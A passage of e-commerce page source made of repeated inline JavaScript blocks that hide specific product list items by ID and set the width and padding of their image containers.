    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlBqkrlJyArray = document.querySelectorAll('li#product-item_210');
    if(elemlBqkrlJyArray.length !== 'undefined'){
        elemlBqkrlJyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-210");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-210  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoV4tplRGArray = document.querySelectorAll('li#product-item_1801');
    if(elemoV4tplRGArray.length !== 'undefined'){
        elemoV4tplRGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1801");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1801  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem43rh03IRArray = document.querySelectorAll('li#product-item_1846');
    if(elem43rh03IRArray.length !== 'undefined'){
        elem43rh03IRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1846");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1846  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcZK9s7waArray = document.querySelectorAll('li#product-item_2143');
    if(elemcZK9s7waArray.length !== 'undefined'){
        elemcZK9s7waArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2143");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2143  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemomcksYO8Array = document.querySelectorAll('li#product-item_1342');
    if(elemomcksYO8Array.length !== 'undefined'){
        elemomcksYO8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1342");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1342  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiPRoQFg0Array = document.querySelectorAll('li#product-item_2044');
    if(elemiPRoQFg0Array.length !== 'undefined'){
        elemiPRoQFg0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2044");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2044  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4xy32iPiArray = document.querySelectorAll('li#product-item_237');
    if(elem4xy32iPiArray.length !== 'undefined'){
        elem4xy32iPiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-237");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-237  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKURLSzDGArray = document.querySelectorAll('li#product-item_1803');
    if(elemKURLSzDGArray.length !== 'undefined'){
        elemKURLSzDGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1803");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1803  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemm5PMK60NArray = document.querySelectorAll('li#product-item_1852');
    if(elemm5PMK60NArray.length !== 'undefined'){
        elemm5PMK60NArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1852");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1852  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCdXARatqArray = document.querySelectorAll('li#product-item_1680');
    if(elemCdXARatqArray.length !== 'undefined'){
        elemCdXARatqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1680");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1680  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemf6gQpXFBArray = document.querySelectorAll('li#product-item_1809');
    if(elemf6gQpXFBArray.length !== 'undefined'){
        elemf6gQpXFBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1809");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1809  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemF1z0rcmHArray = document.querySelectorAll('li#product-item_2046');
    if(elemF1z0rcmHArray.length !== 'undefined'){
        elemF1z0rcmHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2046");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2046  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemc3Mi68VHArray = document.querySelectorAll('li#product-item_303');
    if(elemc3Mi68VHArray.length !== 'undefined'){
        elemc3Mi68VHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-303");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-303  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2L4ST1AuArray = document.querySelectorAll('li#product-item_1855');
    if(elem2L4ST1AuArray.length !== 'undefined'){
        elem2L4ST1AuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1855");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1855  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6lFmllRNArray = document.querySelectorAll('li#product-item_1750');
    if(elem6lFmllRNArray.length !== 'undefined'){
        elem6lFmllRNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1750");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1750  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4vSNemcsArray = document.querySelectorAll('li#product-item_1815');
    if(elem4vSNemcsArray.length !== 'undefined'){
        elem4vSNemcsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1815");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1815  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWG0OmjE7Array = document.querySelectorAll('li#product-item_2048');
    if(elemWG0OmjE7Array.length !== 'undefined'){
        elemWG0OmjE7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2048");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2048  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLeISeI54Array = document.querySelectorAll('li#product-item_310');
    if(elemLeISeI54Array.length !== 'undefined'){
        elemLeISeI54Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-310");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-310  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsLVTi3vOArray = document.querySelectorAll('li#product-item_1858');
    if(elemsLVTi3vOArray.length !== 'undefined'){
        elemsLVTi3vOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1858");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1858  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEdf21i1hArray = document.querySelectorAll('li#product-item_1759');
    if(elemEdf21i1hArray.length !== 'undefined'){
        elemEdf21i1hArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1759");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1759  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjaTSnIkjArray = document.querySelectorAll('li#product-item_1823');
    if(elemjaTSnIkjArray.length !== 'undefined'){
        elemjaTSnIkjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1823");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1823  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKbWhMdtDArray = document.querySelectorAll('li#product-item_2055');
    if(elemKbWhMdtDArray.length !== 'undefined'){
        elemKbWhMdtDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2055");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2055  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemT80XZzqSArray = document.querySelectorAll('li#product-item_312');
    if(elemT80XZzqSArray.length !== 'undefined'){
        elemT80XZzqSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-312");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-312  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCyNPjpHUArray = document.querySelectorAll('li#product-item_1862');
    if(elemCyNPjpHUArray.length !== 'undefined'){
        elemCyNPjpHUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1862");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1862  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemG5XIDtW7Array = document.querySelectorAll('li#product-item_1767');
    if(elemG5XIDtW7Array.length !== 'undefined'){
        elemG5XIDtW7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1767");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1767  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemA4CAusTnArray = document.querySelectorAll('li#product-item_1830');
    if(elemA4CAusTnArray.length !== 'undefined'){
        elemA4CAusTnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1830");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1830  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem40m9fjSwArray = document.querySelectorAll('li#product-item_2128');
    if(elem40m9fjSwArray.length !== 'undefined'){
        elem40m9fjSwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2128");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2128  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiCPmAV6jArray = document.querySelectorAll('li#product-item_417');
    if(elemiCPmAV6jArray.length !== 'undefined'){
        elemiCPmAV6jArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-417");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-417  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembIa1nyIpArray = document.querySelectorAll('li#product-item_1873');
    if(elembIa1nyIpArray.length !== 'undefined'){
        elembIa1nyIpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1873");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1873  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiRFqDZxZArray = document.querySelectorAll('li#product-item_1777');
    if(elemiRFqDZxZArray.length !== 'undefined'){
        elemiRFqDZxZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1777");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1777  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOSN3tCP6Array = document.querySelectorAll('li#product-item_1836');
    if(elemOSN3tCP6Array.length !== 'undefined'){
        elemOSN3tCP6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1836");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1836  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLxmmnN4HArray = document.querySelectorAll('li#product-item_2132');
    if(elemLxmmnN4HArray.length !== 'undefined'){
        elemLxmmnN4HArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2132");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2132  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjTipbaB6Array = document.querySelectorAll('li#product-item_886');
    if(elemjTipbaB6Array.length !== 'undefined'){
        elemjTipbaB6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-886");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-886  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem002qGOKMArray = document.querySelectorAll('li#product-item_1879');
    if(elem002qGOKMArray.length !== 'undefined'){
        elem002qGOKMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1879");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1879  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3R0wPCECArray = document.querySelectorAll('li#product-item_49');
    if(elem3R0wPCECArray.length !== 'undefined'){
        elem3R0wPCECArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-49");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-49  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPiMTSyv1Array = document.querySelectorAll('li#product-item_1781');
    if(elemPiMTSyv1Array.length !== 'undefined'){
        elemPiMTSyv1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1781");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1781  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6g6EsZclArray = document.querySelectorAll('li#product-item_1839');
    if(elem6g6EsZclArray.length !== 'undefined'){
        elem6g6EsZclArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1839");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1839  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem64Ku6OlXArray = document.querySelectorAll('li#product-item_2137');
    if(elem64Ku6OlXArray.length !== 'undefined'){
        elem64Ku6OlXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2137");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2137  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNRZm8xNWArray = document.querySelectorAll('li#product-item_1112');
    if(elemNRZm8xNWArray.length !== 'undefined'){
        elemNRZm8xNWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1112");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1112  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXicCiDzWArray = document.querySelectorAll('li#product-item_1994');
    if(elemXicCiDzWArray.length !== 'undefined'){
        elemXicCiDzWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1994");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1994  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJ5avwfG2Array = document.querySelectorAll('li#product-item_209');
    if(elemJ5avwfG2Array.length !== 'undefined'){
        elemJ5avwfG2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-209");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-209  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRzq9MVjzArray = document.querySelectorAll('li#product-item_1793');
    if(elemRzq9MVjzArray.length !== 'undefined'){
        elemRzq9MVjzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1793");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1793  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem35LaJpFnArray = document.querySelectorAll('li#product-item_1845');
    if(elem35LaJpFnArray.length !== 'undefined'){
        elem35LaJpFnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1845");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1845  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemD7Mgac25Array = document.querySelectorAll('li#product-item_2139');
    if(elemD7Mgac25Array.length !== 'undefined'){
        elemD7Mgac25Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2139");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2139  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7ovORq5YArray = document.querySelectorAll('li#product-item_1253');
    if(elem7ovORq5YArray.length !== 'undefined'){
        elem7ovORq5YArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1253");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1253  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
